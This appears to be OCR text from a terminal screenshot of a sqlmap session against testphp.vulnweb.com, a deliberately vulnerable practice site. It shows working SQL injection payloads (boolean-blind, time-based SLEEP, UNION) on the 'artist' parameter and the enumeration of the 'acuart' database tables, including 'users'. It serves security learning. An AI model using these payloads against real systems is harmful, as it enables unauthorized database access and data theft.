 rodrigo@rodrigo-Lenovo-ideapad-320-15IKB: ~
Pt
(100%)
06:47
|_ -| . | |     | .'| . |
|___|_  |_|_|_|_|__,|  _|
      |_|           |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers as
sume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 06:46:48
Firefox Web Browser
[06:46:48] [INFO] resuming back-end DBMS 'mysql'
[06:46:48] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=1 AND 7194=7194
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: artist=1 AND (SELECT * FROM (SELECT(SLEEP(5)))rfMF)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-1556 UNION ALL SELECT CONCAT(0x7171767671,0x7776786b4c43706347487468665155444f5745466b4375736a696168507364544c424a7269587564,0x7162787a71),NULL,NULL-- -
---
[06:46:48] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL 5.0.12
[06:46:48] [INFO] fetching database names
[06:46:48] [INFO] the SQL query used returns 2 entries
[06:46:48] [INFO] resumed: information_schema
[06:46:48] [INFO] resumed: acuart
available databases [2]:
[*] acuart
[*] information_schema
[06:46:49] [INFO] fetching tables for database: 'acuart'
[06:46:49] [INFO] the SQL query used returns 8 entries
[06:46:49] [INFO] retrieved: artists
[06:46:49] [INFO] retrieved: carts
[06:46:50] [INFO] retrieved: categ
[06:46:50] [INFO] retrieved: featured
[06:46:50] [INFO] retrieved: guestbook
[06:46:50] [INFO] retrieved: pictures
[06:46:51] [INFO] retrieved: products
[06:46:51] [INFO] retrieved: users
Database: acuart
[8 tables]
+-----------+
| artists   |
| carts     |
| categ     |
| featured  |
| guestbook |
| pictures  |
| products  |
| users     |
+-----------+
[06:46:51] [INFO] fetched data logged to text files under '/home/rodrigo/.sqlmap/output/testphp.vulnweb.com'
rodrigo@rodrigo-Lenovo-ideapad-320-15IKB:~$